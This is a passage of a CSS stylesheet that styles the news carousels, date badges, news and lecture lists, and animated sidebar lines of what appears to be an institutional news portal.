#aside-nav-box .msgchildbox dd{
  height: .48rem;
  border-bottom: 1px solid #fff;
  line-height: .48rem;
}
  
@keyframes animateline1 {  
    0% {  
        left: -100%;  
    }    50%,  
    100% {  
        left: 100%;  
    }}  
  
#aside-nav-box .ct .line:nth-child(2) {  
    top: -100%;  
    right: 5px;  
    width: 2px;  
    height: 100%;  
    background: rgba(255,255,255,.8); 
    animation: animateline2 8s linear infinite;  
    animation-delay: 2s;  
}  
  
@keyframes animateline2 {  
    0% {  
        top: -100%;  
    }  
    50%,  
    100% {  
        top: 100%;  
    }}  
  
#aside-nav-box .ct .line:nth-child(3) {  
    bottom: 5px;  
    right: 5px;  
    width: 100%;  
    background: rgba(255,255,255,.8);  
    animation: animateline3 8s linear infinite;  
    animation-delay: 4s;  
}  
  
@keyframes animateline3 {  
    0% {  
        right: -100%;  
        height: 2px;  
    }  
    50%,  
    100% {  
        height: 2px;  
        right: 100%;  
    }}  
  
#aside-nav-box .ct .line:nth-child(4) {  
    bottom: -100%;  
    left: 5px;  
    width: 2px;  
    height: 100%;  
    background: rgba(255,255,255,.8);  
    animation: animateline4 8s linear infinite;  
    animation-delay: 6s;  
}  
  
@keyframes animateline4 {  
    0% {  
        bottom: -100%;  
    }  
    50%,  
    100% {  
        bottom: 100%;  
    }
}
.theme-com{
  padding: .5rem  0;
  overflow-x: hidden;
}
.theme-news.top{
  position: relative;
}
.theme-news.top::before{
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: -1;    
  background:url(../img/f_bg.jpg) repeat; 
}
.theme-news.top .com-title{
  justify-content: space-between;
  width: 100%;
}
.theme-news.bm{
  position: relative;
}
.theme-news.bm::before{
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: -1;  
  background:url(../img/ban.jpg) center center repeat; 
}
.theme-news .com-w{
  display: flex;
  justify-content: space-between;
}
.theme-news .com-w .left{
  width: 62%;
  position: relative;
}
/*.theme-news .com-w .left:after{
  position: absolute;
  right: -.1rem;
  top: 0;
  width: 1px;
  height: 100%;
  background: rgba(0,95,98,.9);
  content: "";
}*/
.theme-news .com-w .right{
  width: 34%;
}
.theme-news .com-w .left .ct{
 justify-content: space-between;
 background: #fff;/*
 border-bottom: 3px solid #d19920;*/
}
.theme-news .left .sbanner .swiper-pagination-bullets{ 
  display: block;
  width: auto;
  position: absolute;
  left: 0rem;
  bottom: .26rem;
  z-index: 3;
  width: 100%;
  text-align: right;
  padding-right: .26rem;
}
.theme-news .left .sbanner .dots span.swiper-pagination-bullet-active{  
  font-weight: bolder;
  background: #d19920;
}
.theme-news .left .sbanner .dots span{
  width: .12rem;
  height: .12rem;
  opacity: 1 !important;
  outline: none;
  background: #eee;
  display: inline-block;
  margin: 0 .12rem;
  cursor: pointer;
}
.theme-news .left .sbanner{
  position: relative;
  width: 100%;
}
.theme-news .sbanner a{
  display: block;
  position: relative;
}
.theme-news .sbanner .cover {
    width:100%;
    height:5.96rem;
    margin-top:0px;
    overflow:hidden;
    position: relative;
}

.theme-news .sbanner  .sbanner-desc{  
  line-height: .5rem;  
  padding: .26rem  1rem;
}
.theme-news .sbanner  .sbanner-desc .title{ 
    line-height: .22rem;
    height: .44rem;
    margin-bottom: .26rem;
    font-weight: bolder;
    color: #fff;
    font-size: .22rem;
}
.theme-news .sbanner  .sbanner-desc .info{
  word-break: break-all;
    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 8;
    font-size: .16rem;
    line-height: .26rem;
    text-indent: 2em;
    text-align: justify;
    /*height: 1.04rem;*/
}
.theme-news .sbanner .swiper-card {
    z-index: 10000;
    left:  0rem;
    background: linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.9));
    width: 100%;
    justify-content: space-between;
    overflow: hidden;
    height: 1rem;
    width: 100%;  
    position: absolute;
    bottom: 0;
}
.theme-news .sbanner .swiper-card .date{
  font-size: .14rem;
  padding: .26rem;
  background: url(../img/time_r.png) no-repeat left center;
  position: absolute;
  left: 0;
  bottom: .1rem;  
  margin-left: .26rem;
}
.theme-news .sbanner .swiper-card .more{
  position: absolute;
  right: .26rem;
  bottom: .26rem;
  border: 1px solid hsla(0,0%,50%,.25);
   display: block;
   width: 1rem;
   height: .4rem;
   text-align: center;
   line-height: .4rem;
   border-radius: .28rem;
   color: #333;
   margin-top: .1rem;
}
.theme-news .sbanner .swiper-card .more:hover{
  background: #005f62;
  color: #fff;
}
.theme-news .sbanner .swiper-card *{
  color: #333;
}
.theme-news .sbanner .swiper-card .time{
   width: 1rem;
   height:.5rem;
   text-align: center;
   color:  #0f66bb; 
   display: flex;
   align-items: center;
   flex-direction: column; 
   border-right: 1px solid #33333336;
}
.theme-news .sbanner .swiper-card .time p{
  font-size: .16rem;
  font-family: Times New Roman;
}
.theme-news .sbanner .swiper-card .time .d{
  font-size: .16rem;
  font-weight: bold;
  line-height: .5rem;
  font-family: Times New Roman;
}
.theme-news .sbanner .switch-btn{
   position: absolute;
   cursor: pointer;
   bottom: 0rem;
   right: 0;
   width:11vw;
   display: flex;
   justify-content: space-between;
   padding: 0 .5rem;
}
.theme-news  .news-word-list{
  background: #fff;
}
.theme-news  .news-word-list li{
  font-size: .16rem;
  border-bottom: 1px dashed  hsla(0,0%,50%,.25); 
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: .1rem 0;
}
.theme-news  .news-word-list li a{
  display: block;
  font-size: .2rem; 
  width: calc(100% - .68rem);
  word-break: break-all;
  text-overflow: ellipsis;
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  line-height: .26rem;
  text-align: justify;
  padding-right: .26rem;
}
.theme-news  .news-word-list  .datetime{
 /* color: #ffffff;
  background-color: #005f62;*/
  text-align: center;
  height: .7rem;
  width:.62rem;
  display: flex;
  flex-direction: column;
  align-items: center;
  justify-content: center; 

}
.theme-news  .news-word-list  .datetime h5{
  margin: 0;
  font-size: .2rem;
  color: #005f62;
  line-height: 1.2; 
  font-weight: bold;
  width: .5rem;
  height: .48rem;
  display: flex;
  align-items: center;
  justify-content: center;
  background-size: 100% 100% !important;
  background:url(../img/date_bg.png) no-repeat center top;
}
.theme-news  .news-word-list  .datetime span{
  font-size: .14rem;
  display: block;
  color: #005f62;
  margin-top: .1rem;
}
.theme-news .com-w .right .more-b{
  width: 100%;
  text-align: right;
}
.theme-news .com-w .right .more-b a{
  line-height: .48rem;
  color: #999;
}
.theme-news .com-w .right .more-b a:hover{
  color: #005f62;
}
.theme-news  .notice-word-list li{
  line-height: .36rem;
  font-size: .16rem;
  border-bottom: 1px solid hsla(0,0%,50%,.25);
  margin-bottom: .1rem;
}
.theme-news .notice-word-list li p{
  font-size: .16rem;  
}
.theme-news .notice-word-list li a:hover p{
  color:  #005f62;
}
.theme-news .news-word-list li:last-child,.theme-news  .notice-word-list li:last-child{
  margin-bottom: 0;
}
.theme-news-third{
  background:url(../img/f_bg.jpg) repeat;
  /*background: url(../img/bg001.jpg) repeat-x bottom center;*/
}
.theme-news-third .com-title{
  justify-content: space-between;
  width: 100%;
}

.theme-news-third .com-w{
  display: flex;
  justify-content: space-between;
}
.theme-news-third .com-w .left{
  width: 48%;
  position: relative;
}
.theme-news-third .com-w .right{
  width: 48%;
}
.theme-news-third .com-w .left .ct{
 justify-content: space-between;
}
.theme-news-third .left .sbanner .swiper-pagination-bullets{ 
  display: block;
  width: auto;
  position: absolute;
  left: 0rem;
  bottom: 1.26rem;
  z-index: 3;
  width: 100%;
  text-align: right;
  padding-right: .26rem;
}
.theme-news-third .left .sbanner .dots span.swiper-pagination-bullet-active{  
  font-weight: bolder;
  background: #d19920;
}
.theme-news-third .left .sbanner .dots span{
  width: .12rem;
  height: .12rem;
  opacity: 1 !important;
  outline: none;
  background: #eee;
  display: inline-block;
  margin: 0 .12rem;
  cursor: pointer;
}
.theme-news-third .left .sbanner{
  position: relative;
  width: 100%;
}
.theme-news-third .sbanner a{
  display: block;
  position: relative;
  border:1px solid #eee;
}
.theme-news-third .sbanner .cover {
    width:100%;
    height:3.69rem;
    margin-top:0px;
    overflow:hidden;
    position: relative;
}

.theme-news-third .sbanner  .sbanner-desc{ 
  padding: 0 .26rem 0 .8rem;
}
.theme-news-third .sbanner  .sbanner-desc .title{ 
    line-height: 1rem;
    height: 1rem;
    color: #333;
    font-size: .22rem;
}
.theme-news-third .sbanner .swiper-card {
    z-index: 10000;
    left:  0rem;
    background: #fff;
    width: 100%;
    justify-content: space-between;
    overflow: hidden;
    height: 1rem;
    width: 100%;  
    position: relative;
}
.theme-news-third .sbanner:hover .swiper-card{
  background: #d19920;
}
.theme-news-third .sbanner:hover .swiper-card *{
  color:  #fff !important;
}
.theme-news-third .sbanner .swiper-card *{
  color: #333;
}
.theme-news-third .sbanner .swiper-card .time{
   width: 1rem;
   height:.5rem;
   text-align: center;
   color:  #0f66bb; 
   display: flex;
   align-items: center;
   flex-direction: column; 
   border-right: 1px solid #33333336;
}
.theme-news-third .b-img {
  padding: .16rem;
  margin-top: .26rem;
  background: url(../img/h-icon-3.png) no-repeat top left;
  box-shadow: 0 0 0.05rem 1px rgba(0,0,0,.3);
  position: relative;
}
.theme-news-third .b-img .bmbg {
  background: url(../img/h-icon-4.png) no-repeat bottom right;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%; 
  z-index: 1;
}

.theme-news-third .b-img .cover {
    width:100%;
    height:3.28rem;
    margin-top:0px;
    overflow:hidden;
    position: relative;
    z-index: 10;
}
.theme-news-third  .news-word-list{
  margin-top: .26rem;
  width: 100%;
}
.theme-news-third  .news-word-list.mtp0{
  margin-top: 0;
}
.theme-news-third  .news-word-list ul{
}
.theme-news-third  .news-word-list li{
  font-size: .16rem;
  background: #fff; 
  display: flex;
  justify-content: space-between;
  align-items: center;
  height: .68rem;
  padding: .1rem .26rem .1rem .9rem;
  margin-bottom: .26rem;
  position: relative;
}
.theme-news-third  .news-word-list.rheight li{
  height: 1.12rem;
}
.theme-news-third  .news-word-list li:hover{
  background: #d19920;
}
.theme-news-third  .news-word-list li a{
  display: block;
  font-size: .22rem; 
  width: 100%;
  word-break: break-all;
  text-overflow: ellipsis;
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 1;
  line-height: .68rem;
  text-align: justify;
}

.theme-news-third .news-word-list li::after{
  /*background: url(../img/h-icon-1.png) center center repeat-y #ffe2aa;*/
  content: "";
  height: 100%;
  width: 10px;
  position: absolute;
  left: 0;
  top: 0;
}
.theme-news-third .news-word-list li:last-child{
  margin-bottom: 0;
}
/*.theme-news-third .news-word-list li:hover{
  background: url(../img/h-icon-2.png) repeat;
}*/
.theme-news-third .news-word-list li:hover *{
  color: #fff !important;
}
.theme-news-third .news-word-list .date,.theme-news-third .sbanner .swiper-card .date{
  font-size: .14rem;
  position: absolute;
  left: .16rem;
  top: 0;
  color: #999; 
  height: 100%;
  width: .5rem;
  display: flex;
  align-items: center;
  flex-direction: column;
  text-align: center;
  justify-content: center;
}
.theme-news-third .news-word-list .date strong,.theme-news-third .sbanner .swiper-card .date strong{
  font-size: .3rem;
  color: #005f62;
  font-weight: normal;
}
.theme-news-third .news-word-list .date b,.theme-news-third .sbanner .swiper-card .date b{ 
  font-size: .2rem;
  color: #a5a5a5;
  margin-top: .05rem;
}
.theme-news-two{
  background:url(../img/f_bg.jpg) repeat;
  /*background: url(../img/bg001.jpg) repeat-x bottom center;*/
}
.theme-news-two .com-w{
  display: flex;
  justify-content: space-between;
}
.theme-news-two .com-w .left{
  width: 62%;
  position: relative;
}
.theme-news-two .com-w .right{
  width: 38%;
}
.theme-news-two .com-w .left .ct{
 justify-content: space-between;
}
.theme-news-two .left .sbanner .swiper-pagination-bullets{ 
  display: block;
  width: auto;
  position: absolute;
  left: 0rem;
  bottom: .26rem;
  z-index: 3;
  width: 100%;
  text-align: right;
  padding-right: .26rem;
}
.theme-news-two .left .sbanner .dots span.swiper-pagination-bullet-active{  
  font-weight: bolder;
  background: #d19920;
}
.theme-news-two .left .sbanner .dots span{
  width: .12rem;
  height: .12rem;
  opacity: 1 !important;
  outline: none;
  background: #eee;
  display: inline-block;
  margin: 0 .12rem;
  cursor: pointer;
}
.theme-news-two .left .sbanner{
  position: relative;
  width: 100%;
}
.theme-news-two .sbanner a{
  display: block;
  position: relative;
}
.theme-news-two .sbanner .cover {
    width:100%;
    height:6.05rem;
    margin-top:0px;
    overflow:hidden;
    position: relative;
}

.theme-news-two .sbanner  .sbanner-desc{  
  line-height: .5rem;  
  padding: .26rem  1rem;
}
.theme-news-two .sbanner  .sbanner-desc .title{ 
    line-height: .22rem;
    height: .44rem;
    margin-bottom: .26rem;
    font-weight: bolder;
    color: #fff;
    font-size: .22rem;
}
.theme-news-two .sbanner  .sbanner-desc .info{
  word-break: break-all;
    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 8;
    font-size: .16rem;
    line-height: .26rem;
    text-indent: 2em;
    text-align: justify;
    /*height: 1.04rem;*/
}
.theme-news-two .sbanner .swiper-card {
    z-index: 10000;
    left:  0rem;
    background: linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.9));
    width: 100%;
    justify-content: space-between;
    overflow: hidden;
    height: 1rem;
    width: 100%;  
    position: absolute;
    bottom: 0;
}
.theme-news-two .sbanner .swiper-card .date{
  font-size: .14rem;
  padding: .26rem;
  background: url(../img/time_r.png) no-repeat left center;
  position: absolute;
  left: 0;
  bottom: .1rem;  
  margin-left: .26rem;
}
.theme-news-two .sbanner .swiper-card .more{
  position: absolute;
  right: .26rem;
  bottom: .26rem;
  border: 1px solid hsla(0,0%,50%,.25);
   display: block;
   width: 1rem;
   height: .4rem;
   text-align: center;
   line-height: .4rem;
   border-radius: .28rem;
   color: #333;
   margin-top: .1rem;
}
.theme-news-two .sbanner .swiper-card .more:hover{
  background: #005f62;
  color: #fff;
}
.theme-news .sbanner .swiper-card *{
  color: #333;
}
.theme-news .sbanner .swiper-card .time{
   width: 1rem;
   height:.5rem;
   text-align: center;
   color:  #0f66bb; 
   display: flex;
   align-items: center;
   flex-direction: column; 
   border-right: 1px solid #33333336;
}
.theme-news-two .sbanner .swiper-card .time p{
  font-size: .16rem;
  font-family: Times New Roman;
}
.theme-news-two .sbanner .swiper-card .time .d{
  font-size: .16rem;
  font-weight: bold;
  line-height: .5rem;
  font-family: Times New Roman;
}
.theme-news-two .sbanner .switch-btn{
   position: absolute;
   cursor: pointer;
   bottom: 0rem;
   right: 0;
   width:11vw;
   display: flex;
   justify-content: space-between;
   padding: 0 .5rem;
}
.theme-news-two .b-img {
  padding: .16rem;
  margin-top: .26rem;
  background: url(../img/h-icon-3.png) no-repeat top left;
  box-shadow: 0 0 0.05rem 1px rgba(0,0,0,.3);
  position: relative;
}
.theme-news-two .b-img .bmbg {
  background: url(../img/h-icon-4.png) no-repeat bottom right;
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%; 
  z-index: 1;
}

.theme-news-two .b-img .cover {
    width:100%;
    height:3.28rem;
    margin-top:0px;
    overflow:hidden;
    position: relative;
}
.theme-news-two  .news-word-list{
  margin-top: .26rem;
  width: 100%;
}
.theme-news-two  .news-word-list.mtp0{
  margin-top: 0;
}
.theme-news-two  .news-word-list ul{
}
.theme-news-two  .news-word-list li{
  font-size: .16rem;
  background: #fff; 
  display: flex;
  justify-content: space-between;
  align-items: center;
  height: calc(100% / 5);
  padding: 0 0 0 .8rem;
  position: relative;
  border-bottom: 1px solid #eee;
}
.theme-news-two  .news-word-list li.act{
  background: #005f62;
  z-index:100
}
.theme-news-two  .news-word-list li .tl{
  display: block;
  font-size: .18rem; 
  width: calc(100% - 1.77rem);
  word-break: break-all;
  text-overflow: ellipsis;
  overflow: hidden;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 3;
  line-height: .28rem;
  text-align: justify;
  padding-right: .26rem;
  position: relative;
  z-index: 1;
}
.theme-news-two .news-word-list li.act::after{
  background: #bf8c1f;
  background-size: 100% 100%;
  content: '';
  position: absolute;
  left: -.15rem;
  top: -7px; 
  bottom:-7px; 
  z-index: 0; 
  right: -10px;
}
.theme-news-two .news-word-list li:last-child{
  margin-bottom: 0;
}
.theme-news-two .news-word-list li.act *{
  color: #fff !important;
}
.theme-news-two .news-word-list .date,.theme-news-two .sbanner .swiper-card .date{
  font-size: .14rem;
  position: absolute;
  left: .16rem;
  top: 0;
  color: #999; 
  height: 100%;
  width: .5rem;
  display: flex;
  align-items: center;
  flex-direction: column;
  text-align: center;
  justify-content: center;
  z-index: 1;
}
.theme-news-two .news-word-list .date strong,.theme-news-two .sbanner .swiper-card .date strong{
  font-size: .3rem; 
  color: #005f62;
  font-weight: normal;
  text-align: center;
  display: block;
}
.theme-news-two .news-word-list .date b,.theme-news-two .sbanner .swiper-card .date b{ 
  font-size: .2rem;  
  text-align: center;
  display: block;
  color: #a5a5a5;
  margin-top: .1rem;
}
.theme-news-two .news-word-list .cover{
  width: 1.77rem;
  height: 100%;
  overflow: hidden;
  z-index: 1;
}
.theme-news-two .news-word-list .cover a{
  background-repeat: no-repeat;
  background-position: center;
  background-size: cover;
  height: 100%;
  display: block;
  -webkit-transition: all .4s;
  -o-transition: all .4s;
  transition: all .4s;
  overflow: 
}
.theme-news-two .news-word-list .cover a img{
  width: 100%;
}
.theme-news-two .news-word-list li.act .cover a{
  -webkit-transform: scale(1.1);
  -ms-transform: scale(1.1);
  transform: scale(1.1);
}
.theme-news .bm{
   justify-content: space-between;
}
.theme-news .bm .lf{
   width: 48%;
}
.theme-news .bm .bm-more{
  padding: .5rem 0;
}
.theme-news .bm .bm-more a.show{
  display: block;
}
.theme-news .bm .bm-more a{
  display: none;
  width: 2rem;
  color: #fff;
  text-align: center;
  font-size: .18rem;
  border: 1px solid #fff;
  width: 1.5rem;
  height: .48rem;
  line-height: .48rem;
  text-align: center; 
  border-radius: .08rem;
  float: right;
}
.theme-news .bm .bm-more a:hover{
  font-weight: bold;
  background: #fff;
  color: #f1b133;
}
.theme-news .bm .rg{
   width: 48%;
}
.theme-news .bm  li{
  width: 100%;
  position: relative;
}
.theme-news .bm ul{
  justify-content: space-between;
}
.theme-news .bm .nlist{
  border-radius: 20px;
  overflow: hidden;
  height: 7.36rem;
}
.theme-news .bm .nlist a{
  display: block;
  /*box-shadow: 0px 4px .25rem 0px rgba(5, 74, 83, 0.31);*/
  background: #fff;
  position: relative;
  z-index: 1;
  overflow: hidden;
  position: relative;
}
.theme-news .bm .cover{
  width: 100%;
  height: 4.6rem;
  overflow: hidden;
}
.theme-news .bm .cover img{
  width: 100%;
}
.theme-news .bm .nlist .swiper-card{
  height: .8rem;
  padding: .26rem;
  z-index: 5;
  position: absolute;
  left: 0;
  bottom: 0;
  width: 100%;
  background: linear-gradient(rgba(0,0,0,0),rgba(0,0,0,0.9));
}
.theme-news .bm .nlist .swiper-card .title{
  font-size: .22rem;
  color: #fff;
  line-height: .28rem;
  display: -webkit-box;
  -webkit-box-orient: vertical;
  -webkit-line-clamp: 2;
  overflow: hidden;
  text-overflow: ellipsis;
  font-weight: bolder;
}
.theme-news .bm .nlist li.s{
  height: .68rem;
  line-height: .68rem;
  border-bottom: 1px solid #eee;
}
.theme-news .bm .nlist li.s a{
  display: flex;
  justify-content: space-between;
  align-items: center;
  padding: 0 .26rem;
}
.theme-news .bm .nlist li.s .time{
  line-height: .25rem;
  background: #e1f2ec;
  border-radius: .05rem;
  text-align: center;
  overflow: hidden;
  font-family: 'NotoSans-Light';
  width: 1rem;
  height: .25rem;
  display: flex;
  justify-content: space-between;
}
.theme-news .bm .nlist li.s .month{
  float: left;
  color: #fff;
  width: .5rem;
  background: #005f62;
  text-transform: uppercase;
  padding: 0 .04rem;
  font-family: "NotoSans-SemiBold, Noto Sans";
  font-weight: 600;
  font-size: .14rem;
}
.theme-news .bm .nlist li.s .day{
  float: left;
  width: .5rem;
  padding: 0 .08rem 0 .05rem;
  font-family: 'NotoSans-Medium';
  font-weight: 500;
  font-size: .14rem;
}
.theme-news .bm .nlist li.s .stitle{
  width: calc(100% - 1rem);
  font-size: .2rem;
}
.theme-news .bm .nlist a:hover {
  /*background-color: #005f62;*/
}
.theme-news .bm .nlist a:hover .stitle{
  color: #005f62;
}
.theme-news .rg .nlist ,.theme-news .lf .nlist{
  position: relative;
}
.meditbanner,.hosnewsbanner,.schoolnewsbanner{
  padding-bottom: 0rem;
}
.switchbox-item{
  opacity: 0;
  display: block;  
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  z-index: 1;
}
.switchbox-item.show{
  opacity: 1;
  z-index: 2;
}

.theme-news .bm .nlist .swiper-scrollbar {
  bottom: 0rem;
}
@keyframes bigcircleturn {
  100% {
       transform: rotateZ(-1turn);
   }
}
.theme-fblock{
  position: relative;  
  padding: .5rem 0 1rem 0;
}
.theme-fblock::before{
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  background: url(../img/jz_bg.png) repeat-x center bottom #e1f2ec; 
}
.theme-fblock .com-w{
  justify-content: space-between;
}
.theme-fblock .nlist{
  box-shadow: 0px 0px 0.4rem 0px rgba(3, 63, 50, 0.27);
  background: #fefefe;
  padding: .5rem .26rem .8rem .26rem;
  border-radius: .8rem 0rem 0 0rem; 
  border-top: 3px solid #d19920;
  position: relative;
  height: 6rem;
}
.theme-fblock .nlist li{  
  border-bottom: 1px solid hsla(0,0%,50%,.25);
}
.theme-fblock .nlist li a{
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: relative;
  padding: .2rem 0;
  height: .9rem;
}
.theme-fblock .nlist li a:before{
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 0rem;
  width: 100%;
  background: #005f62;
  border-radius: .18rem;
  z-index: 0;
  transition: all .3s;
}
.theme-fblock .nlist .datetime{
  background: url(../img/calendar_ico.png) no-repeat center left;
  width: 1rem;
  padding-left: .32rem;
  line-height: .2rem;  
  position: relative;
  z-index: 1;
  display: flex;
  flex-direction: column;
  align-items: center;
}
.theme-fblock .nlist .datetime span{
  color: #005f62;  
  position: relative;
  z-index: 1;
  font-size: .16rem;
  font-weight: bolder;
}
.theme-fblock .nlist li a:hover *{
  color: #fff;
}
.theme-fblock .nlist a:hover .datetime{
  background: url(../img/calendar_w_ico.png) no-repeat center left;
}
.theme-fblock .nlist li a:hover:before{
  height: 100%;
}
.theme-fblock .nlist p{
  width: calc(100% - 1.1rem);
  position: relative;
  z-index: 1;
  font-size: .2rem;
  line-height: .26rem;
   word-break: break-all;
    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    color: #000;
    text-align: justify;
    padding-right: .26rem;
}
.theme-fblock .lecturelist li{
  margin-bottom: .26rem;
}
.theme-fblock .lecturelist .datetime{
   background: url(../img/t_ico.png) no-repeat left center;
   padding-left: .34rem;
   height: .32rem;
   line-height: .32rem;
}
.theme-fblock .lecturelist .address{
   background: url(../img/p_ico.png) no-repeat left center;
   padding-left: .34rem;
   height: .32rem;
   line-height: .32rem;
}
.theme-fblock .lecturelist .member{
   background: url(../img/m_ico.png) no-repeat left center;
   padding-left: .34rem;
   height: .32rem;
   line-height: .32rem;
}
.theme-fblock .lecturelist{
  box-shadow: 0px 0px 0.4rem 0px rgba(3, 63, 50, 0.27);
  background:  #fff;
  padding: .8rem .5rem .45rem .5rem;
  border-radius: .8rem 0  0rem;
  border-top: 3px solid #d19920;
  position: relative;
  height: 6rem;
}
.theme-fblock .lecturelist .swiper-slide{
  margin-bottom: .26rem;
  width: 49%;
}
.theme-fblock .lecturelist i{
  font-style: normal;
}
.theme-fblock .lecturelist .tl{
  font-size: .2rem;
  margin-bottom: .16rem;
}
.theme-fblock .lecturelist li:hover .tl{
  color: #005f62;
}
.theme-fblock .lecturelist .switch-btn{
  justify-content: flex-end;
}
.theme-fblock-two{
  position: relative;  
  background: url(../img/jz_bg.png) repeat-x center bottom #e1f2ec;
  padding-bottom: 1.3rem;
}
.theme-fblock-two .com-w{
  justify-content: space-between;
}
.theme-fblock-two .nlist{
  padding: .5rem .26rem 1rem .26rem;
  position: relative;
  overflow: hidden;
  border-bottom: 1px solid hsla(0,0%,50%,.25);
}
.theme-fblock-two .nlist li{  /*
  border-bottom: 1px solid hsla(0,0%,50%,.25);*/
  width: 30%;
  float: left;
  margin-right: 2%;
}
.theme-fblock-two .nlist li a{
  display: flex;
  align-items: center;
  justify-content: space-between;
  position: relative;
}
.theme-fblock-two .nlist li a:before{
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  height: 0rem;
  width: 100%;
  background: #005f62;
  border-radius: .18rem;
  z-index: 0;
  transition: all .3s;
}
.theme-fblock-two .nlist .datetime{
  background: url(../img/calendar_ico_g.png) no-repeat center left;
  width: 1rem;
  padding: .1rem 0 .1rem .32rem;
  line-height: .2rem;  
  position: relative;
  z-index: 1;
  display: flex;
  flex-direction: column;
  align-items: center;
}
.theme-fblock-two .nlist .datetime span{
  position: relative;
  z-index: 1;
  font-size: .16rem;
}
.theme-fblock-two .nlist a:hover .datetime{
  background: url(../img/calendar_ico.png) no-repeat center left;
}
.theme-fblock-two .nlist a .datetime *{
  color: #333;
}
.theme-fblock-two .nlist a:hover .datetime{
  background: url(../img/calendar_w_ico.png) #005f62 no-repeat center left;
}

.theme-fblock-two .nlist a:hover .datetime *{
  color: #fff;
}
.theme-fblock-two .nlist .tl-b{  
  width: calc(100% - 1rem);
  position: relative;
  z-index: 1;
  padding: .2rem 0 .20rem .1rem;
  border-left: 1px solid hsla(0,0%,50%,.25);
  display: flex;
  align-items: center;
  justify-content: center;
  flex-direction: column;  
  overflow: hidden;
}
.theme-fblock-two .nlist p{
  font-size: .18rem;
   word-break: break-all;
    text-overflow: ellipsis;
    overflow: hidden;
    display: -webkit-box;
    -webkit-box-orient: vertical;
    -webkit-line-clamp: 2;
    color: #000;
    text-align: justify;
    padding-right: .26rem;
    height: .52rem;/*
    font-weight: bold;*/
    line-height: .26rem;
    width: calc(100% - .26rem);
}
.theme-fblock-two .lecturelist .datetime{
   background: url(../img/t_ico.png) no-repeat left center;
   padding-left: .34rem;
   height: .32rem;
   margin-bottom: .2rem;
   line-height: .32rem;
}
.theme-fblock-two .lecturelist .address{
   background: url(../img/p_ico.png) no-repeat left center;
   padding-left: .34rem;
   height: .32rem;
   margin-bottom: .2rem;
   line-height: .32rem;
}
.theme-fblock-two .lecturelist .member{
   background: url(../img/m_ico.png) no-repeat left center;
   padding-left: .34rem;
   height: .32rem;
   line-height: .32rem;
}
.theme-fblock-two .lecturelist{
  padding: .5rem .26rem;
  position: relative;
}
.theme-fblock-two .lecturelist i{
  font-style: normal;
}
.theme-fblock-two .lecturelist .tl{
  font-size: .18rem;
  margin-bottom: .26rem;/*
  font-weight: bold;*/
}
.theme-fblock-two  .lecture-box{
  position: relative;
}
.theme-fblock-two .lecturelist .inner{
  display: flex;
  justify-content: space-between;
}
.theme-fblock-two .lecturelist .item{
  width: 30%;
  margin-bottom: .26rem;
}
.theme-fblock-two .lecturelist .item:hover .tl{
  color: #005f62;
}
.theme-fblock-two .lecturelist .switch-btn{
  justify-content: flex-end;
}
.theme-fblock-two .top{
  position: relative;
  margin-bottom: .5rem;
}
.theme-fblock-two .more{
  position: absolute;
  right: .26rem;
  top: .5rem;
  font-size: .16rem;
  display: flex;
  width: 1.2rem;
  height: .2rem;
  text-align: center;
  justify-content: center;
  align-items: center;
}
.theme-fblock-two .more span{
  color: #333;
}
.theme-fblock-two .more img{
  width: .18rem;
  margin-left: .1rem;
  transition: all 0.5s ease-in-out;
  overflow: hidden;
}
.theme-fblock-two .more:hover img{
  width: .22rem;
}
.theme-fblock-two .more:hover::after{
  background: #005f62;
}
.theme-fblock-two .more:hover *{
  color: #005f62;
}
.lecturebanner{
  padding-bottom: .5rem;
}
.lecturebanner .swiper-pagination-bullets{ 
  display: block;
  width: auto;
  position: absolute;
  left: 0rem;
  bottom: 0rem;
  z-index: 3;
  width: 100%;
  text-align: center;
  padding-right: .26rem;
}
.lecturebanner .dots span.swiper-pagination-bullet-active{  
  font-weight: bolder;
  background: #d19920;
}
.lecturebanner .dots span{
  width: .12rem;
  height: .12rem;
  opacity: 1 !important;
  outline: none;
  background: #eee;
  display: inline-block;
  margin: 0 .12rem;
  cursor: pointer;
}
.theme-fblock .lf{
  width: 48%;
  position: relative;
  padding-bottom: 1.2rem;
}
.theme-fblock .rg{
  width: 48%;
}
.theme-fblock .more{
  position: absolute;
  right: .26rem;
  bottom:  .3rem;
  font-size: .16rem;
  display: flex;
  width: 1.2rem;
  height: .2rem;
  text-align: center;
  justify-content: center;
  align-items: center;
}
.theme-fblock .more span{
  color: #333;
}
.theme-fblock .more img{
  width: .18rem;
  margin-left: .1rem;
  transition: all 0.5s ease-in-out;
  overflow: hidden;
}
.theme-fblock .more:hover img{
  width: .22rem;
}
.theme-fblock .more:hover *{
  color: #005f62;
}
.theme-subject{  
  position: relative;
  padding: .5rem 0;
}
.theme-subject::before{
  content: "";
  position: absolute;
  left: 0;
  top: 0;
  width: 100%;
  height: 100%;
  z-index: -1;
  background: url(../img/subjectbanner.jpg) no-repeat center center; 
}
.theme-subject .subject-box{
  width: 100%;
  margin: 0 auto; 
  position: relative;
}
.theme-subject .subject-box .subjectbanner{
  padding: .5rem 0;
}
.theme-subject .subject-box a{
  display: block;
}
.theme-subject .subject-box .cover{
  height: 1.8rem;
  border-radius: .1rem;
